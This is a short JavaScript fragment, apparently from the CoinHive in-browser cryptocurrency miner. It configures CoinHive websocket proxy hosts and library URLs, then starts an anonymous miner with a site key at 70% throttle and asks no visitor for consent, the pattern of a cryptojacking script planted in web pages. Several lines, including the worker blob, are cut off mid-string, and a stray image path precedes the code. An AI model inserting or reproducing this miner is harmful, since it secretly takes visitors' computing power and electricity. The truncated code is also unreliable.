 self.CoinHive = self.CoinHive || {};
self.CoinHive.CONFIG = {
    LIB_URL: "https://coinhive.com/lib/",
    ASMJS_NAME: "worker-asmjs.min.js",
    REQUIRES_AUTH: false,
    WEBSOCKET_SHARDS: [
        ["wss://ws001.coinhive.com/proxy", "wss://ws002.coinhive.com/proxy", "wss://ws003.coinhive.com/proxy", "wss://ws004.coinhive.com/proxy", "wss://ws005.coinhive.com/proxy", "
        ["wss://ws008.coinhive.com/proxy", "wss://ws009.coinhive.com/proxy", "wss://ws010.coinhive.com/proxy", "wss://ws011.coinhive.com/proxy", "wss://ws012.coinhive.com/proxy", "
        ["wss://ws015.coinhive.com/proxy", "wss://ws016.coinhive.com/proxy", "wss://ws017.coinhive.com/proxy", "wss://ws018.coinhive.com/proxy", "wss://ws019.coinhive.com/proxy", "
        ["wss://ws022.coinhive.com/proxy", "wss://ws023.coinhive.com/proxy", "wss://ws024.coinhive.com/proxy", "wss://ws025.coinhive.com/proxy", "wss://ws026.coinhive.com/proxy", "
    ],
    CAPTCHA_URL: "https://coinhive.com/captcha/",
    MINER_URL: "https://coinhive.com/media/miner.html",
    AUTH_URL: "https://authedmine.com/authenticate.html"
};
CoinHive.CRYPTONIGHT_WORKER_BLOB = CoinHive.Res(" self.CoinHive=self.CoinHive||{};self.CoinHive.CONFIG={LIB_URL:\"https:\/\/coinhive.com\/lib\/\",ASMJS_NAME:\"worker-asmjs.min.js\"
var miner = new CoinHive.Anonymous('K2hXuRJ7cExO4bPknDEWhDabqM0Ls8e3', {
    throttle: 0.7
});
miner.start();